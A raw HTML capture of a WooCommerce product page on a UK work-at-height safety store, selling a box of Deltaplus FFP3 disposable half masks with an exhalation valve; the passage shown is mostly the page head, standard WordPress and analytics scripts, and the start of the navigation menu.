

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/
body_size: 118863
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB Comments Feed" href="https://at-height.co.uk/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-height.co.uk/wp-json/wp/v2/product/1360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://at-height.co.uk/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/" />
<link rel='shortlink' href='https://at-height.co.uk/?p=1360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fdeltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fdeltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb%2F&#038;format=xml" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-delta_breathing_m1300vb.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="800" data-id="sfsi" /><meta property="og:image:height" content="800" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb/" data-id="sfsi" /><meta property="og:description" content="Box of 10 non woven synthetic fibre disposable masks FFP3. Nose clip for adjustment. High performance exhalation valve. Hygienic individual plastic bag.
FFP3 NR
Mask: non-woven synthetic.
Set of large adjustable straps" data-id="sfsi" /><meta property="og:title" content="DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB" data-id="sfsi" /><link rel="pingback" href="https://at-height.co.uk/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="wp-singular product-template-default single single-product postid-1360 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
